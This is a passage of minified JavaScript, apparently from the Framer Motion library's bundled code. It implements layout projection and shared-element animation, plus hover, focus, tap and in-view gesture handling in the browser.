r=this.lead;if(t!==r&&(this.prevLead=r,this.lead=t,t.show(),r)){r.instance&&r.scheduleRender(),t.scheduleRender(),t.resumeFrom=r,n&&(t.resumeFrom.preserveOpacity=!0),r.snapshot&&(t.snapshot=r.snapshot,t.snapshot.latestValues=r.animationValues||r.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);const{crossfade:s}=t.options;s===!1&&r.hide()}}exitAnimationComplete(){this.members.forEach(t=>{const{options:n,resumingFrom:r}=t;n.onExitComplete&&n.onExitComplete(),r&&r.options.onExitComplete&&r.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function pA(e,t,n){let r="";const s=e.x.translate/t.x,l=e.y.translate/t.y,u=(n==null?void 0:n.z)||0;if((s||l||u)&&(r=`translate3d(${s}px, ${l}px, ${u}px) `),(t.x!==1||t.y!==1)&&(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:d,rotate:m,rotateX:g,rotateY:v,skewX:b,skewY:S}=n;d&&(r=`perspective(${d}px) ${r}`),m&&(r+=`rotate(${m}deg) `),g&&(r+=`rotateX(${g}deg) `),v&&(r+=`rotateY(${v}deg) `),b&&(r+=`skewX(${b}deg) `),S&&(r+=`skewY(${S}deg) `)}const c=e.x.scale*t.x,f=e.y.scale*t.y;return(c!==1||f!==1)&&(r+=`scale(${c}, ${f})`),r||"none"}const Sf=["","X","Y","Z"],gA={visibility:"hidden"},b5=1e3;let yA=0;function Cf(e,t,n,r){const{latestValues:s}=t;s[e]&&(n[e]=s[e],t.setStaticValue(e,0),r&&(r[e]=0))}function x5(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;const{visualElement:t}=e.options;if(!t)return;const n=wp(t);if(window.MotionHasOptimisedAnimation(n,"transform")){const{layout:s,layoutId:l}=e.options;window.MotionCancelOptimisedAnimation(n,"transform",xt,!(s||l))}const{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&x5(r)}function w5({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:s}){return class{constructor(u={},c=t==null?void 0:t()){this.id=yA++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,this.nodes.forEach(xA),this.nodes.forEach(TA),this.nodes.forEach(AA),this.nodes.forEach(wA)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=u,this.root=c?c.root||c:this,this.path=c?[...c.path,c]:[],this.parent=c,this.depth=c?c.depth+1:0;for(let f=0;f<this.path.length;f++)this.path[f].shouldResetTransform=!0;this.root===this&&(this.nodes=new iA)}addEventListener(u,c){return this.eventHandlers.has(u)||this.eventHandlers.set(u,new Vh),this.eventHandlers.get(u).add(c)}notifyListeners(u,...c){const f=this.eventHandlers.get(u);f&&f.notify(...c)}hasListeners(u){return this.eventHandlers.has(u)}mount(u,c=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=t5(u),this.instance=u;const{layoutId:f,layout:d,visualElement:m}=this.options;if(m&&!m.current&&m.mount(u),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),c&&(d||f)&&(this.isLayoutDirty=!0),e){let g;const v=()=>this.root.updateBlockedByResize=!1;e(u,()=>{this.root.updateBlockedByResize=!0,g&&g(),g=aA(v,250),V0.hasAnimatedSinceResize&&(V0.hasAnimatedSinceResize=!1,this.nodes.forEach(C5))})}f&&this.root.registerSharedNode(f,this),this.options.animate!==!1&&m&&(f||d)&&this.addEventListener("didUpdate",({delta:g,hasLayoutChanged:v,hasRelativeLayoutChanged:b,layout:S})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}const k=this.options.transition||m.getDefaultTransition()||RA,{onLayoutAnimationStart:R,onLayoutAnimationComplete:M}=m.getProps(),O=!this.targetLayout||!g5(this.targetLayout,S),L=!v&&b;if(this.options.layoutRoot||this.resumeFrom||L||v&&(O||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(g,L);const U={...jh(k,"layout"),onPlay:R,onComplete:M};(m.shouldReduceMotion||this.options.layoutRoot)&&(U.delay=0,U.type=!1),this.startAnimation(U)}else v||C5(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=S})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const u=this.getStack();u&&u.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,Yi(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(MA),this.animationId++)}getTransformTemplate(){const{visualElement:u}=this.options;return u&&u.getProps().transformTemplate}willUpdate(u=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&x5(this),!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let m=0;m<this.path.length;m++){const g=this.path[m];g.shouldResetTransform=!0,g.updateScroll("snapshot"),g.options.layoutRoot&&g.willUpdate(!1)}const{layoutId:c,layout:f}=this.options;if(c===void 0&&!f)return;const d=this.getTransformTemplate();this.prevTransformTemplateValue=d?d(this.latestValues,""):void 0,this.updateSnapshot(),u&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(S5);return}this.isUpdating||this.nodes.forEach(CA),this.isUpdating=!1,this.nodes.forEach(kA),this.nodes.forEach(vA),this.nodes.forEach(bA),this.clearAllSnapshots();const c=Ir.now();hn.delta=mi(0,16.666666666666668,c-hn.timestamp),hn.timestamp=c,hn.isProcessing=!0,wh.update.process(hn),wh.preRender.process(hn),wh.render.process(hn),hn.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,kh.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(SA),this.sharedNodes.forEach(EA)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,xt.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){xt.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){this.snapshot||!this.instance||(this.snapshot=this.measure(),this.snapshot&&!Tn(this.snapshot.measuredBox.x)&&!Tn(this.snapshot.measuredBox.y)&&(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let f=0;f<this.path.length;f++)this.path[f].updateScroll();const u=this.layout;this.layout=this.measure(!1),this.layoutCorrected=Nt(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:c}=this.options;c&&c.notify("LayoutMeasure",this.layout.layoutBox,u?u.layoutBox:void 0)}updateScroll(u="measure"){let c=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===u&&(c=!1),c){const f=r(this.instance);this.scroll={animationId:this.root.animationId,phase:u,isRoot:f,offset:n(this.instance),wasRoot:this.scroll?this.scroll.isRoot:f}}}resetTransform(){if(!s)return;const u=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,c=this.projectionDelta&&!d5(this.projectionDelta),f=this.getTransformTemplate(),d=f?f(this.latestValues,""):void 0,m=d!==this.prevTransformTemplateValue;u&&(c||$a(this.latestValues)||m)&&(s(this.instance,d),this.shouldResetTransform=!1,this.scheduleRender())}measure(u=!0){const c=this.measurePageBox();let f=this.removeElementScroll(c);return u&&(f=this.removeTransform(f)),OA(f),{animationId:this.root.animationId,measuredBox:c,layoutBox:f,latestValues:{},source:this.id}}measurePageBox(){var d;const{visualElement:u}=this.options;if(!u)return Nt();const c=u.measureViewportBox();if(!(((d=this.scroll)==null?void 0:d.wasRoot)||this.path.some(BA))){const{scroll:m}=this.root;m&&(Ys(c.x,m.offset.x),Ys(c.y,m.offset.y))}return c}removeElementScroll(u){var f;const c=Nt();if(or(c,u),(f=this.scroll)!=null&&f.wasRoot)return c;for(let d=0;d<this.path.length;d++){const m=this.path[d],{scroll:g,options:v}=m;m!==this.root&&g&&v.layoutScroll&&(g.wasRoot&&or(c,u),Ys(c.x,g.offset.x),Ys(c.y,g.offset.y))}return c}applyTransform(u,c=!1){const f=Nt();or(f,u);for(let d=0;d<this.path.length;d++){const m=this.path[d];!c&&m.options.layoutScroll&&m.scroll&&m!==m.root&&Xs(f,{x:-m.scroll.offset.x,y:-m.scroll.offset.y}),$a(m.latestValues)&&Xs(f,m.latestValues)}return $a(this.latestValues)&&Xs(f,this.latestValues),f}removeTransform(u){const c=Nt();or(c,u);for(let f=0;f<this.path.length;f++){const d=this.path[f];if(!d.instance||!$a(d.latestValues))continue;yf(d.latestValues)&&d.updateSnapshot();const m=Nt(),g=d.measurePageBox();or(m,g),h5(c,d.latestValues,d.snapshot?d.snapshot.layoutBox:void 0,m)}return $a(this.latestValues)&&h5(c,this.latestValues),c}setTargetDelta(u){this.targetDelta=u,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(u){this.options={...this.options,...u,crossfade:u.crossfade!==void 0?u.crossfade:!0}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==hn.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(u=!1){var v;const c=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=c.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=c.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=c.isSharedProjectionDirty);const f=!!this.resumingFrom||this!==c;if(!(u||f&&this.isSharedProjectionDirty||this.isProjectionDirty||(v=this.parent)!=null&&v.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;const{layout:m,layoutId:g}=this.options;if(!(!this.layout||!(m||g))){if(this.resolvedRelativeTargetAt=hn.timestamp,!this.targetDelta&&!this.relativeTarget){const b=this.getClosestProjectingParent();b&&b.layout&&this.animationProgress!==1?(this.relativeParent=b,this.forceRelativeParentToResolveTarget(),this.relativeTarget=Nt(),this.relativeTargetOrigin=Nt(),qo(this.relativeTargetOrigin,this.layout.layoutBox,b.layout.layoutBox),or(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(!(!this.relativeTarget&&!this.targetDelta)&&(this.target||(this.target=Nt(),this.targetWithTransforms=Nt()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),jT(this.target,this.relativeTarget,this.relativeParent.target)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):or(this.target,this.layout.layoutBox),j6(this.target,this.targetDelta)):or(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget)){this.attemptToResolveRelativeTarget=!1;const b=this.getClosestProjectingParent();b&&!!b.resumingFrom==!!this.resumingFrom&&!b.options.layoutScroll&&b.target&&this.animationProgress!==1?(this.relativeParent=b,this.forceRelativeParentToResolveTarget(),this.relativeTarget=Nt(),this.relativeTargetOrigin=Nt(),qo(this.relativeTargetOrigin,this.target,b.target),or(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}}}getClosestProjectingParent(){if(!(!this.parent||yf(this.parent.latestValues)||N6(this.parent.latestValues)))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var S;const u=this.getLead(),c=!!this.resumingFrom||this!==u;let f=!0;if((this.isProjectionDirty||(S=this.parent)!=null&&S.isProjectionDirty)&&(f=!1),c&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(f=!1),this.resolvedRelativeTargetAt===hn.timestamp&&(f=!1),f)return;const{layout:d,layoutId:m}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(d||m))return;or(this.layoutCorrected,this.layout.layoutBox);const g=this.treeScale.x,v=this.treeScale.y;qT(this.layoutCorrected,this.treeScale,this.path,c),u.layout&&!u.target&&(this.treeScale.x!==1||this.treeScale.y!==1)&&(u.target=u.layout.layoutBox,u.targetWithTransforms=Nt());const{target:b}=u;if(!b){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}!this.projectionDelta||!this.prevProjectionDelta?this.createProjectionDeltas():(o5(this.prevProjectionDelta.x,this.projectionDelta.x),o5(this.prevProjectionDelta.y,this.projectionDelta.y)),jo(this.projectionDelta,this.layoutCorrected,b,this.latestValues),(this.treeScale.x!==g||this.treeScale.y!==v||!v5(this.projectionDelta.x,this.prevProjectionDelta.x)||!v5(this.projectionDelta.y,this.prevProjectionDelta.y))&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",b))}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(u=!0){var c;if((c=this.options.visualElement)==null||c.scheduleRender(),u){const f=this.getStack();f&&f.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=Gs(),this.projectionDelta=Gs(),this.projectionDeltaWithTransform=Gs()}setAnimationOrigin(u,c=!1){const f=this.snapshot,d=f?f.latestValues:{},m={...this.latestValues},g=Gs();(!this.relativeParent||!this.relativeParent.options.layoutRoot)&&(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!c;const v=Nt(),b=f?f.source:void 0,S=this.layout?this.layout.source:void 0,k=b!==S,R=this.getStack(),M=!R||R.members.length<=1,O=!!(k&&!M&&this.options.crossfade===!0&&!this.path.some(DA));this.animationProgress=0;let L;this.mixTargetDelta=U=>{const j=U/1e3;k5(g.x,u.x,j),k5(g.y,u.y,j),this.setTargetDelta(g),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(qo(v,this.layout.layoutBox,this.relativeParent.layout.layoutBox),zA(this.relativeTarget,this.relativeTargetOrigin,v,j),L&&dA(this.relativeTarget,L)&&(this.isProjectionDirty=!1),L||(L=Nt()),or(L,this.relativeTarget)),k&&(this.animationValues=m,lA(m,d,this.latestValues,j,O,M)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=j},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(u){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(Yi(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=xt.update(()=>{V0.hasAnimatedSinceResize=!0,this.currentAnimation=e5(0,b5,{...u,onUpdate:c=>{this.mixTargetDelta(c),u.onUpdate&&u.onUpdate(c)},onStop:()=>{},onComplete:()=>{u.onComplete&&u.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const u=this.getStack();u&&u.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(b5),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const u=this.getLead();let{targetWithTransforms:c,target:f,layout:d,latestValues:m}=u;if(!(!c||!f||!d)){if(this!==u&&this.layout&&d&&z5(this.options.animationType,this.layout.layoutBox,d.layoutBox)){f=this.target||Nt();const g=Tn(this.layout.layoutBox.x);f.x.min=u.target.x.min,f.x.max=f.x.min+g;const v=Tn(this.layout.layoutBox.y);f.y.min=u.target.y.min,f.y.max=f.y.min+v}or(c,f),Xs(c,m),jo(this.projectionDeltaWithTransform,this.layoutCorrected,c,m)}}registerSharedNode(u,c){this.sharedNodes.has(u)||this.sharedNodes.set(u,new mA),this.sharedNodes.get(u).add(c);const d=c.options.initialPromotionConfig;c.promote({transition:d?d.transition:void 0,preserveFollowOpacity:d&&d.shouldPreserveFollowOpacity?d.shouldPreserveFollowOpacity(c):void 0})}isLead(){const u=this.getStack();return u?u.lead===this:!0}getLead(){var c;const{layoutId:u}=this.options;return u?((c=this.getStack())==null?void 0:c.lead)||this:this}getPrevLead(){var c;const{layoutId:u}=this.options;return u?(c=this.getStack())==null?void 0:c.prevLead:void 0}getStack(){const{layoutId:u}=this.options;if(u)return this.root.sharedNodes.get(u)}promote({needsReset:u,transition:c,preserveFollowOpacity:f}={}){const d=this.getStack();d&&d.promote(this,f),u&&(this.projectionDelta=void 0,this.needsReset=!0),c&&this.setOptions({transition:c})}relegate(){const u=this.getStack();return u?u.relegate(this):!1}resetSkewAndRotation(){const{visualElement:u}=this.options;if(!u)return;let c=!1;const{latestValues:f}=u;if((f.z||f.rotate||f.rotateX||f.rotateY||f.rotateZ||f.skewX||f.skewY)&&(c=!0),!c)return;const d={};f.z&&Cf("z",u,d,this.animationValues);for(let m=0;m<Sf.length;m++)Cf(`rotate${Sf[m]}`,u,d,this.animationValues),Cf(`skew${Sf[m]}`,u,d,this.animationValues);u.render();for(const m in d)u.setStaticValue(m,d[m]),this.animationValues&&(this.animationValues[m]=d[m]);u.scheduleRender()}getProjectionStyles(u){if(!this.instance||this.isSVG)return;if(!this.isVisible)return gA;const c={visibility:""},f=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,c.opacity="",c.pointerEvents=E0(u==null?void 0:u.pointerEvents)||"",c.transform=f?f(this.latestValues,""):"none",c;const d=this.getLead();if(!this.projectionDelta||!this.layout||!d.target){const b={};return this.options.layoutId&&(b.opacity=this.latestValues.opacity!==void 0?this.latestValues.opacity:1,b.pointerEvents=E0(u==null?void 0:u.pointerEvents)||""),this.hasProjected&&!$a(this.latestValues)&&(b.transform=f?f({},""):"none",this.hasProjected=!1),b}const m=d.animationValues||d.latestValues;this.applyTransformsToTarget(),c.transform=pA(this.projectionDeltaWithTransform,this.treeScale,m),f&&(c.transform=f(m,c.transform));const{x:g,y:v}=this.projectionDelta;c.transformOrigin=`${g.origin*100}% ${v.origin*100}% 0`,d.animationValues?c.opacity=d===this?m.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:m.opacityExit:c.opacity=d===this?m.opacity!==void 0?m.opacity:"":m.opacityExit!==void 0?m.opacityExit:0;for(const b in So){if(m[b]===void 0)continue;const{correct:S,applyTo:k,isCSSVariable:R}=So[b],M=c.transform==="none"?m[b]:S(m[b],d);if(k){const O=k.length;for(let L=0;L<O;L++)c[k[L]]=M}else R?this.options.visualElement.renderState.vars[b]=M:c[b]=M}return this.options.layoutId&&(c.pointerEvents=d===this?E0(u==null?void 0:u.pointerEvents)||"":"none"),c}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(u=>{var c;return(c=u.currentAnimation)==null?void 0:c.stop()}),this.root.nodes.forEach(S5),this.root.sharedNodes.clear()}}}function vA(e){e.updateLayout()}function bA(e){var n;const t=((n=e.resumeFrom)==null?void 0:n.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&t&&e.hasListeners("didUpdate")){const{layoutBox:r,measuredBox:s}=e.layout,{animationType:l}=e.options,u=t.source!==e.layout.source;l==="size"?lr(g=>{const v=u?t.measuredBox[g]:t.layoutBox[g],b=Tn(v);v.min=r[g].min,v.max=v.min+b}):z5(l,t.layoutBox,r)&&lr(g=>{const v=u?t.measuredBox[g]:t.layoutBox[g],b=Tn(r[g]);v.max=v.min+b,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[g].max=e.relativeTarget[g].min+b)});const c=Gs();jo(c,r,t.layoutBox);const f=Gs();u?jo(f,e.applyTransform(s,!0),t.measuredBox):jo(f,r,t.layoutBox);const d=!d5(c);let m=!1;if(!e.resumeFrom){const g=e.getClosestProjectingParent();if(g&&!g.resumeFrom){const{snapshot:v,layout:b}=g;if(v&&b){const S=Nt();qo(S,t.layoutBox,v.layoutBox);const k=Nt();qo(k,r,b.layoutBox),g5(S,k)||(m=!0),g.options.layoutRoot&&(e.relativeTarget=k,e.relativeTargetOrigin=S,e.relativeParent=g)}}}e.notifyListeners("didUpdate",{layout:r,snapshot:t,delta:f,layoutDelta:c,hasLayoutChanged:d,hasRelativeLayoutChanged:m})}else if(e.isLead()){const{onExitComplete:r}=e.options;r&&r()}e.options.transition=void 0}function xA(e){e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=!!(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function wA(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function SA(e){e.clearSnapshot()}function S5(e){e.clearMeasurements()}function CA(e){e.isLayoutDirty=!1}function kA(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function C5(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function TA(e){e.resolveTargetDelta()}function AA(e){e.calcProjection()}function MA(e){e.resetSkewAndRotation()}function EA(e){e.removeLeadSnapshot()}function k5(e,t,n){e.translate=Mt(t.translate,0,n),e.scale=Mt(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function T5(e,t,n,r){e.min=Mt(t.min,n.min,r),e.max=Mt(t.max,n.max,r)}function zA(e,t,n,r){T5(e.x,t.x,n.x,r),T5(e.y,t.y,n.y,r)}function DA(e){return e.animationValues&&e.animationValues.opacityExit!==void 0}const RA={duration:.45,ease:[.4,0,.1,1]},A5=e=>typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),M5=A5("applewebkit/")&&!A5("chrome/")?Math.round:sr;function E5(e){e.min=M5(e.min),e.max=M5(e.max)}function OA(e){E5(e.x),E5(e.y)}function z5(e,t,n){return e==="position"||e==="preserve-aspect"&&!_T(y5(t),y5(n),.2)}function BA(e){var t;return e!==e.root&&((t=e.scroll)==null?void 0:t.wasRoot)}const NA=w5({attachResizeListener:(e,t)=>No(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),kf={current:void 0},D5=w5({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!kf.current){const e=new NA({});e.mount(window),e.setOptions({layoutScroll:!0}),kf.current=e}return kf.current},resetTransform:(e,t)=>{e.style.transform=t!==void 0?t:"none"},checkIsScrollRoot:e=>window.getComputedStyle(e).position==="fixed"}),LA={pan:{Feature:JT},drag:{Feature:WT,ProjectionNode:D5,MeasureLayout:J6}};function R5(e,t,n){if(e instanceof EventTarget)return[e];if(typeof e=="string"){let r=document;t&&(r=t.current);const s=(n==null?void 0:n[e])??r.querySelectorAll(e);return s?Array.from(s):[]}return Array.from(e)}function O5(e,t){const n=R5(e),r=new AbortController,s={passive:!0,...t,signal:r.signal};return[n,s,()=>r.abort()]}function B5(e){return!(e.pointerType==="touch"||T6())}function _A(e,t,n={}){const[r,s,l]=O5(e,n),u=c=>{if(!B5(c))return;const{target:f}=c,d=t(f,c);if(typeof d!="function"||!f)return;const m=g=>{B5(g)&&(d(g),f.removeEventListener("pointerleave",m))};f.addEventListener("pointerleave",m,s)};return r.forEach(c=>{c.addEventListener("pointerenter",u,s)}),l}function N5(e,t,n){const{props:r}=e;e.animationState&&r.whileHover&&e.animationState.setActive("whileHover",n==="Start");const s="onHover"+n,l=r[s];l&&xt.postRender(()=>l(t,Lo(t)))}class jA extends $i{mount(){const{current:t}=this.node;t&&(this.unmount=_A(t,(n,r)=>(N5(this.node,r,"Start"),s=>N5(this.node,s,"End"))))}unmount(){}}class qA extends $i{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch{t=!0}!t||!this.node.animationState||(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){!this.isActive||!this.node.animationState||(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=Oo(No(this.node.current,"focus",()=>this.onFocus()),No(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}const L5=(e,t)=>t?e===t?!0:L5(e,t.parentElement):!1,VA=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);function HA(e){return VA.has(e.tagName)||e.tabIndex!==-1}const Ho=new WeakSet;function _5(e){return t=>{t.key==="Enter"&&e(t)}}function Tf(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}const PA=(e,t)=>{const n=e.currentTarget;if(!n)return;const r=_5(()=>{if(Ho.has(n))return;Tf(n,"down");const s=_5(()=>{Tf(n,"up")}),l=()=>Tf(n,"cancel");n.addEventListener("keyup",s,t),n.addEventListener("blur",l,t)});n.addEventListener("keydown",r,t),n.addEventListener("blur",()=>n.removeEventListener("keydown",r),t)};function j5(e){return pf(e)&&!T6()}function FA(e,t,n={}){const[r,s,l]=O5(e,n),u=c=>{const f=c.currentTarget;if(!j5(c)||Ho.has(f))return;Ho.add(f);const d=t(f,c),m=(b,S)=>{window.removeEventListener("pointerup",g),window.removeEventListener("pointercancel",v),!(!j5(b)||!Ho.has(f))&&(Ho.delete(f),typeof d=="function"&&d(b,{success:S}))},g=b=>{m(b,f===window||f===document||n.useGlobalTarget||L5(f,b.target))},v=b=>{m(b,!1)};window.addEventListener("pointerup",g,s),window.addEventListener("pointercancel",v,s)};return r.forEach(c=>{(n.useGlobalTarget?window:c).addEventListener("pointerdown",u,s),c instanceof HTMLElement&&(c.addEventListener("focus",d=>PA(d,s)),!HA(c)&&!c.hasAttribute("tabindex")&&(c.tabIndex=0))}),l}function q5(e,t,n){const{props:r}=e;if(e.current instanceof HTMLButtonElement&&e.current.disabled)return;e.animationState&&r.whileTap&&e.animationState.setActive("whileTap",n==="Start");const s="onTap"+(n==="End"?"":n),l=r[s];l&&xt.postRender(()=>l(t,Lo(t)))}class IA extends $i{mount(){const{current:t}=this.node;t&&(this.unmount=FA(t,(n,r)=>(q5(this.node,r,"Start"),(s,{success:l})=>q5(this.node,s,l?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}const Af=new WeakMap,Mf=new WeakMap,UA=e=>{const t=Af.get(e.target);t&&t(e)},GA=e=>{e.forEach(UA)};function YA({root:e,...t}){const n=e||document;Mf.has(n)||Mf.set(n,{});const r=Mf.get(n),s=JSON.stringify(t);return r[s]||(r[s]=new IntersectionObserver(GA,{root:e,...t})),r[s]}function XA(e,t,n){const r=YA(t);return Af.set(e,n),r.observe(e),()=>{Af.delete(e),r.unobserve(e)}}const ZA={some:0,all:1};class $A extends $i{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:t={}}=this.node.getProps(),{root:n,margin:r,amount:s="some",once:l}=t,u={root:n?n.current:void 0,rootMargin:r,threshold:typeof s=="number"?s:ZA[s]},c=f=>{const{isIntersecting:d}=f;if(this.isInView===d||(this.isInView=d,l&&!d&&this.hasEnteredView))return;d&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",d);const{onViewportEnter:m,onViewportLeave:g}=this.node.getProps(),v=d?m:g;v&&v(f)};return XA(this.node.current,u,c)}mount(){this.startObserver()}update(){if(typeof IntersectionObserver>"u")return;const{props:t,prevProps:n}=this.node;["amount","margin","root"].some(QA(t,n))&&this.startObserver()}unmount(){}}function QA({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}const 